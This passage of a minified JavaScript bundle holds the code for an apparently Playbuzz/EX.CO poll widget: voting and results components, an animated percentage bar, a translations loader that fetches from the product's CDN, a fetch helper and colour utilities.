a.prototype=u,w(I,"constructor",{value:u,configurable:!0}),w(u,"constructor",{value:a,configurable:!0}),a.displayName=e(u,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},l(s.prototype),e(s.prototype,E,(function(){return this})),h.AsyncIterator=s,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new s(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},l(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=m,v.prototype={constructor:v,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),p(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;p(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:m(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}var a=r(0),i=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,r=e.pollResults,n=e.setPollResults,a=e.setPercentages,i=e.setNumberOfVotes,c=e.setIsVoting,x=e.question,O=e.style,E=e.hasBackgroundImage,P=e.answersTemplate,_=e.isPreview,S=e.settings,T=e.isCommercial,j=e.rendered,I=e.percentages,C=e.votes,R=e.selectedId,k=e.setSelectedId,V=e.sectionId,A=e.onGetVotes,L=e.generateRecaptchaToken,M=e.creator,N=e.onVote,D=e.isVoted,z=e.isAutoplay,U=e.autoplayTimeout,F=e.template,q=e.numberOfVotes,G=e.setIsVoted,W=e.isMobileView,B=(0,f.useState)(!1),H=(0,s.default)(B,2),Q=H[0],Y=H[1],$=(0,f.useState)(S.allowedVoteCount||1),K=(0,s.default)($,2),X=K[0],J=K[1],Z=(0,f.useState)(null),ee=(0,s.default)(Z,2),te=ee[0],re=ee[1],ne=(0,f.useState)(!1),oe=(0,s.default)(ne,2),ae=oe[0],ie=oe[1],ue=(0,p.allowedRevote)(X),le=(0,m.default)(y.default.TIMEOUTS.READY_FOR_VOTE),se=!!S&&S.hideResults,ce=!E&&b(O.backgroundColor),fe=(0,p.canVoteAgain)(X,x.id),de=(0,p.getCredits)(x,P,F,!0),pe=function(e){e&&(k(e.id),(0,p.getVotes)(e.id,n,A,V,r,x,_,G,a,i,S),N(e))},ve=function(){var e=(0,l.default)(o().mark((function e(t,a){var i;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=(0,p.allowedRevote)(X),e.next=3,(0,p.pollVote)(t,a,c,V,x,_,X,n,r,i);case 3:pe(t);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),me=function(e){return(0,p.preVote)(le,X,x,S,te,L,ve,_,re,fe,ae,ie,e)};return(0,f.useEffect)((function(){return(0,p.checkVotes)({settings:S,question:x,isPreview:_,setPollResults:n,onGetVotes:A,sectionId:V,pollResults:r,setIsVoted:G,setPercentages:a,setNumberOfVotes:i,setShowVotesHover:Y,isCommercial:T,creator:M,setAllowedVoteCount:J,setSelectedId:k})}),[S,x,_]),(0,f.useEffect)((function(){z&&le&&setTimeout((function(){return function(){var e=Math.floor(Math.random()*x.answers.length),t=x.answers[e]||x.answers[0];me(t)}()}),U||3e3)}),[le]),f.default.createElement("div",{className:w("poll-component-content",F,P)},f.default.createElement("div",{className:"poll-component-question"},f.default.createElement("div",{className:w("num-votes-container",{"no-credits":!de})},f.default.createElement("svg",null,f.default.createElement("use",{xlinkHref:"#pb-story-icon-poll-classic"})),f.default.createElement("span",{className:"num-votes"},q," ",g("story-viewer","Votes","Votes"))),f.default.createElement("div",{className:w("title",{basic:ce})},f.default.createElement(h,{text:x.text}))),f.default.createElement("div",{className:w("poll-component-answers",{"image-answers":"classic"!==P},"grid-col-".concat(null===(t=x.answers)||void 0===t?void 0:t.length))},x.answers.map((function(e){return f.default.createElement(d.default,(0,u.default)({key:e.id,percentage:I[e.id],votes:C[e.id],myVotes:ue&&(0,v.getMyAnswersVotes)(x.id)[e.id],answer:e,answerStyle:ce?"basic":"light",onVote:function(){return me(e)},template:P,isVoted:D,allowedReVote:ue,canRevote:fe,style:O,isSelected:R===e.id,rendered:j,showVotesHover:Q,v2Item:!0,hideResults:se,isMobileView:W,pollTemplate:F},S))}))),f.default.createElement("span",{className:"image-credits"},de))};var u=a(r(8)),l=a(r(18)),s=a(r(4)),c=r(1),f=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=a?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),d=a(r(55)),p=r(15),v=r(5),m=a(r(27)),y=a(r(7));r(61);var h=c.AppContext.get("@playbuzz/text-viewer"),g=c.AppContext.get("@playbuzz/translations").translate,b=c.AppContext.get("@playbuzz/color-utils").isWhite,w=c.AppContext.get("classnames")},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.answer,r=e.onVote,n=e.answerStyle,a=e.percentage,d=e.votes,p=e.myVotes,v=e.template,m=e.pollTemplate,y=e.isVoted,h=e.canRevote,g=e.style,b=e.isSelected,w=e.hideResults,x=e.rendered,O=e.showVotesHover,E=e.allowedReVote,P=e.v2Item,_=e.isMobileView,S=l(v,n,{"poll-voted":y,"poll-can-revote":h,selected:b,"hidden-results":w});return o.default.createElement("div",{className:l("poll-answer-container",{selected:b,"with-text":0<c.getLength(t.text)})},o.default.createElement("div",{className:"answer-button-wrapper"},o.default.createElement("button",{onClick:function(){return r(t)},className:S,disabled:!x||y&&!h,title:O?d:void 0,type:"button",style:{color:P?g.backgroundColor:"",border:P?"1px solid ".concat((0,i.generateRgbaValue)(g.backgroundColor,.5)):""}},t.media&&t.media.url&&"classic"!==v&&o.default.createElement(s,{media:t.media,alt:c.toPlaintext(t.text)}),v&&"classic"===v&&o.default.createElement("div",{className:"text"},o.default.createElement(f,{text:t.text})),function(){if(!E&&y||E&&!h){if(!w){var e=g.backgroundColor;return P&&!(_&&"background"===m)&&(e=(0,i.generateRgbaValue)(g.backgroundColor,.1)),o.default.createElement(u.default,{end:a,className:"classic"===v?"horizontal":"vertical",unit:"%",backgroundColor:e,v2Item:P,template:v})}if(b)return o.default.createElement("div",{className:"svg-wrapper"},o.default.createElement("svg",null,o.default.createElement("use",{xlinkHref:"#pb-story-icon-v"})))}return null}(),"classic"!==v&&o.default.createElement("div",{className:"border-overlay"}),P&&o.default.createElement("div",{className:"hover-overlay",style:{backgroundColor:(0,i.generateRgbaValue)(g.backgroundColor,.1)}})),p&&o.default.createElement("div",{className:"my-votes"},o.default.createElement("svg",null,o.default.createElement("use",{xlinkHref:"#pb-story-icon-verified"})),o.default.createElement("span",null,p))),!P&&"classic"!==v&&0<c.getLength(t.text)&&o.default.createElement("div",{style:{color:g.color},className:"text"},o.default.createElement(f,{text:t.text})))};var o=n(r(2)),a=r(1);r(56),r(57);var i=r(6),u=n(r(58));r(60);var l=a.AppContext.get("classnames"),s=a.AppContext.get("@playbuzz/image-viewer"),c=a.AppContext.get("@playbuzz/quill-delta").quillDelta,f=a.AppContext.get("@playbuzz/text-viewer")},function(){},function(){},function(e,t,r){"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?n(Object(t),!0).forEach((function(r){(0,u.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):n(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,p.default)(e);if(t){var o=(0,p.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,d.default)(this,r)}}var i=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=i(r(14)),l=i(r(9)),s=i(r(10)),c=i(r(16)),f=i(r(11)),d=i(r(12)),p=i(r(13)),v=i(r(2)),m=r(1);r(59);var y=m.AppContext.get("classnames"),h=function(e){function t(e){var n;return(0,l.default)(this,t),(n=r.call(this,e)).state={appeared:!1,number:n.props.start||0,style:t.getAnimationStyle(o({value:n.props.start||0},n.props))},n.bar=v.default.createRef(),n.updateNumber=n.updateNumber.bind((0,c.default)(n)),n.animation=null,n}(0,f.default)(t,e);var r=a(t);return(0,s.default)(t,[{key:"componentDidMount",value:function(){var e=this;setTimeout((function(){e.setState({appeared:!0,style:t.getAnimationStyle(o({value:e.props.end},e.props))}),e.updateNumber()}),100)}},{key:"componentWillUnmount",value:function(){window.cancelAnimationFrame(this.animation)}},{key:"updateNumber",value:function(){var e=this.props,t=e.className,r=e.end,n=e.max,o=void 0===n?100:n,a="vertical"===t?"height":"width",i=window.getComputedStyle(this.bar.current.parentElement)[a]||0,u=100*(window.getComputedStyle(this.bar.current)[a]||0).replace(/[^\d.-]/g,"");(u=Math.ceil(u/i.replace(/[^\d.-]/g,"")*o/100))<r&&u>(this.props.start||0)&&u===this.state.number&&(u=r),u>r&&(u=r),this.setState({number:u}),0<u&&u===r?window.cancelAnimationFrame(this.animation):this.animation=window.requestAnimationFrame(this.updateNumber)}},{key:"render",value:function(){var e=this.props,t=e.className,r=void 0===t?"horizontal":t,n=e.unit,o=void 0===n?"":n,a=e.template;return v.default.createElement("div",{className:y("pb-count-to",a,{show:this.state.appeared})},v.default.createElement("div",{className:y("count-bar",r,"animated"),style:this.state.style,ref:this.bar}),v.default.createElement("div",{className:"count-bar-number"},this.state.number,o))}}],[{key:"getAnimationStyle",value:function(e){var t=e.className,r=void 0===t?"horizontal":t,n=e.value,o=e.max,a=void 0===o?100:o,i=e.backgroundColor,u=e.v2Item;return"vertical"===r?{height:"".concat(100*n/a,"%"),bottom:0,backgroundColor:u&&i}:{width:"".concat(100*n/a,"%"),backgroundColor:u&&i}}}]),t}(v.default.Component);t.default=h},function(){},function(){},function(){},function(){},function(e,t,r){"undefined"==typeof self||self,e.exports=function(e,t){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,t,r){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,u=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==r.return||r.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}Object.defineProperty(t,"__esModule",{value:!0}),t.translate=t.setPreloadedTranslations=t.loadTranslations=t.getTranslations=void 0;var a,i,u=r(2),l=r(3),s="undefined"!=typeof window&&(null===(a=window)||void 0===a||null===(i=a.__EXCO)||void 0===i?void 0:i.ENV);s="staging"===s||"development"===s?"staging":"production";var c={};t.setPreloadedTranslations=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};c=e},t.getTranslations=function(){return Object.assign({},c)};var f=function(e,t,r){c[e]={translations:t,fallbackTranslations:r}},d=function(e,t){c[e]={loading:t}},p=function(e){return c[e]&&!!c[e].loading},v=function(e){return c&&Object.keys(c).includes(e)&&!p(e)&&(c[e].translations||c[e].fallbackTranslations)},m=function(e,t){return e.reduce((function(e,t){return e?e[t]:void 0}),t)};t.translate=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",n=3<arguments.length?arguments[3]:void 0;if(e&&v(e)&&t&&t.length){var o,a=t.split(".");return!(o=m(a,c[e].translations))&&c[e].fallbackTranslations&&(o=m(a,c[e].fallbackTranslations)),o=o||r,n?(0,u.stringFormatFromObject)(o,n):o}return r};var y=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return"https://static.ex.co/cdn/poeditor/".concat(s,"/").concat(e,"/").concat(t,".json").concat(r?"?timestamp=".concat(Date.now()):"")},h=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"en",r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return l.pbFetch.get(y(e,t.toLowerCase(),r)).then((function(e){return e&&"function"==typeof e.json?e.json():Promise.resolve(e)})).catch((function(){return null}))};t.loadTranslations=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"en",r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if(v(e))return Promise.resolve();if(!p(e)){var o=[];o.push(h(e,t,r)),"en"!==t.toLowerCase()&&o.push(h(e,"en",r));var a=Promise.all(o).then((function(t){var r=n(t,2),o=r[0],a=r[1];f(e,o,a)}));d(e,a)}return c[e].loading}},function(t){t.exports=e},function(e){e.exports=t}])}(r(64),r(66))},function(e,t,r){"use strict";e.exports=r(65)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringFormat",{enumerable:!0,get:function(){return n.stringFormat}}),Object.defineProperty(t,"stringFormatFromObject",{enumerable:!0,get:function(){return n.stringFormatFromObject}});var n=r(1)},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.stringFormat=function(e,t){let r=e;for(let e=0;e<t.length;e++)if(-1!==["string","number"].indexOf(typeof t[e])){const n=`{${e}}`;r=r.replace(n,t[e])}return r},t.stringFormatFromObject=function(e,t){let r=e;return Object.keys(t).forEach(e=>{const n=`{{\\s?${e}\\s?}}`;r=r.replace(new RegExp(n,"g"),t[e])}),r}}])},function(e,t,r){"use strict";e.exports=r(67)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pbFetch",{enumerable:!0,get:function(){return n.pbFetch}});var n=r(1)},function(e,t){"use strict";function r(e){const t=e.headers.get("content-type");return t?0<=t.indexOf("json")?e.json():0<=t.indexOf("text")?e.text():e:e}function n(e,t,n,a){n.method=e,n.headers=n.headers||{},-1===["POST","PUT","PATCH"].indexOf(e)||n.forceDefault||(n.headers=Object.assign({Accept:"application/json","Content-Type":"application/json"},n.headers)),a&&(n.body=n.forceDefault?a:JSON.stringify(a));const i=(new Date).getTime();return n.cancelId&&(o[n.cancelId]=i),fetch(t,n).then(e=>{if(n.cancelId&&o[n.cancelId]!==i)throw new Error("canceled");if(200<=e.status&&300>e.status)return r(e);const t=new Error(e.statusText);throw t.response=e,t})}Object.defineProperty(t,"__esModule",{value:!0}),t.pbFetch=void 0;const o={};t.pbFetch={get:(e,t={})=>n("GET",e,t),post:(e,t,r={})=>n("POST",e,r,t),put:(e,t,r={})=>n("PUT",e,r,t),patch:(e,t,r={})=>n("PATCH",e,r,t),delete:(e,t={})=>n("DELETE",e,t),head:(e,t={})=>n("HEAD",e,t),parseResponse:e=>r(e)}}])},function(){},function(){},function(e,t,r){"use strict";e.exports=r(71)},function(e){var t=Math.round;"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,r){"use strict";function n(e,r){const n=parseInt(e.slice(1),16),o=0>r?0:255,a=0>r?-1*r:r,i=n>>16,u=255&n>>8,l=255&n;return"#"+(16777216+65536*(t((o-i)*a)+i)+256*(t((o-u)*a)+u)+(t((o-l)*a)+l)).toString(16).slice(1)}function o(e){return e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(e,t,r,n)=>t+t+r+r+n+n)}function a(e){const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(o(e));return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16),a:1}:null}function i(e){const t=e.replace(/[^\d,.]/g,"").split(",");return t?{r:parseInt(t[0],10),g:parseInt(t[1],10),b:parseInt(t[2],10),a:parseFloat(t[3])||1}:null}function u(e){return f.test(e)}function l(e){if(!e||"rgba(0, 0, 0, 0)"===e||"transparent"===e||u(e))return!1;let r=-1===e.indexOf("rgb")?a(e):i(e);const n=299*parseInt(r.r,10),o=587*parseInt(r.g,10),l=114*parseInt(r.b,10),s=255*(1-parseFloat(r.a));return 170>t(n+o+l)/1e3+s}Object.defineProperty(r,"__esModule",{value:!0}),r.expandShortHex=o,r.generateGradient=function(e=s,t){return`linear-gradient(236deg, ${e}, ${t||(e===s?c:n(e,-.2))})`},r.getContrastColor=function(e){return l(e)?"#ffffff":"#000000"},r.hexToRgb=a,r.hexToRgba=function(e,t){const r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(o(e));return`rgba(${[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)].join(",")}, ${t})`},r.isBlack=function(e){return"#000000"===e||"#000"===e},r.isDark=l,r.isGradient=u,r.isWhite=function(e){return"#ffffff"===e||"#fff"===e},r.rgbaToHex=function(e){if(!e.startsWith("rgba"))return e;const t=e.replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);return"#"+(t?(256|t[1]).toString(16).slice(1)+(256|t[2]).toString(16).slice(1)+(256|t[3]).toString(16).slice(1):e)},r.rgbaToObject=i,r.shadeColor=n;const s="#009cff",c="#bc49ff",f=/(?:linear|radial)-gradient\(.*\)/}])},function(e,t,r){"use strict";r.r(t),r.d(t,"LAYOUTS",(function(){return n})),r.d(t,"TYPES",(function(){return o})),r.d(t,"CASCADE_DELAY",(function(){return a})),r.d(t,"LOADING_DELAY",(function(){return i})),r.d(t,"V2_LOADING_DELAY",(function(){return u}));const n={CLASSIC:"classic",GRID:"grid",SQUARE:"square"},o={SINGLE:"single",MULTIPLE:"multiple",SLIDER:"slider"},a=.1,i=1e3,u=0;t.default=n},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){(0,c.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function i(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,y.default)(e);if(t){var o=(0,y.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,m.default)(this,r)}}var u=r(0),l=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(r(8)),c=u(r(14)),f=u(r(31)),d=u(r(9)),p=u(r(10)),v=u(r(11)),m=u(r(12)),y=u(r(13)),h=u(r(2)),g=r(1),b=r(29),w=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var u=a?Object.getOwnPropertyDescriptor(e,i):null;u&&(u.get||u.set)?Object.defineProperty(o,i,u):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(7)),x=r(19),O=u(r(32)),E=r(6),P=u(r(20));r(78);var _=g.AppContext.get("classnames"),S=g.AppContext.get("@playbuzz/share-bar").default,T=g.AppContext.get("@playbuzz/color-utils").generateGradient,j=g.AppContext.get("@playbuzz/quill-delta").quillDelta,I=g.AppContext.get("@playbuzz/text-viewer"),C=g.AppContext.get("@playbuzz/background-wrapper").BackgroundWrapper,R=g.AppContext.get("@playbuzz/quiz-card"),k=R.CARD_MODES,V=R.getCardMode,A=R.default,L=w.default.RESULT_ACTION_TYPES,M=L.CTA,N=L.LEAD_FORM,D=L.PRODUCTS_GALLERY,z=L.NONE,U=function(e){function t(e){var n;return(0,d.default)(this,t),(n=r.call(this,e)).state={shown:!0},n.flipperRef=h.default.createRef(),n.drawerRef=h.default.createRef(),n}(0,v.default)(t,e);var r=i(t);return(0,p.default)(t,[{key:"componentDidMount",value:function(){var e=this.props.result;e&&e.id&&(0,x.addResultData)(this.props.sectionId,{resultId:e.id,resultText:e.title})}},{key:"componentDidUpdate",value:function(){var e=this,t=this.props.flipped,r=w.TIMESPANS.RESULT_MAIN_FADE,n=w.TIMESPANS.RESULT_DRAWER_FADE_OFFSET,o=w.TIMESPANS.RESULT_DRAWER_FADE_CASCADE;this.drawerRef.current&&t&&(0,f.default)(this.drawerRef.current.children).forEach((function(e,t){e.style.animationDelay="".concat(r+n+t*o,"ms")})),setTimeout((function(){return e.setState({shown:!0})}),2*r)}},{key:"render",value:function(){var e,t=this.props,r=t.flipped,n=t.result,o=t.votes,i=t.template,u=t.answersTemplate,l=t.hideResults,c=t.color,f=t.backgroundColor,d=t.sponsored,p=t.isPreview,v=t.shareMedia,m=t.shareText,y=t.locale,g=t.onShareClick,w=t.itemId,x=t.sectionId,R=t.sectionIndex,L=t.isEmbed,U=t.settings,F=(U=void 0===U?{}:U).socialShareButtons,q=U.allowUnlimitedVotes,G=U.allowUnlimitedVotesText,W=void 0===G?(0,b.translate)("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE 